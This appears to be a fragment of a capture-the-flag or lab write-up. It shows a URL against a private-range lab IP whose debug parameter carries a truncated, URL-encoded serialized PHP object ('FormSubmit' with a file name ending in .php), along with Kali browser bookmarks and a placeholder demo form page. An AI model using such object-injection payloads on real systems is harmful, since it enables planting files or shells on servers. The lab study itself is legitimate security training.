 10.10.51.225/index.php?debug=O%3A10%3A"FormSubmit"%3A2%3A{s%3A9%3A"form_file"%3Bs%3A12%3A"umar0x01.php"
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore
veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.
— John Doe
Form Submit (Your message will be saved on the server and will be reviewed later by
Field Name
Email Field
Textarea
Select: Option 1
Radio 1
Radio 2
Radio 3
Checkbox 1
Checkbox 2
Checkbox 3
Submit Reset
22 Test Street Melbourne, Victoria, 3000
T: 1234 1234 | Send us an email!
Your submission has been successfully saved!Your submission has been successfully saved!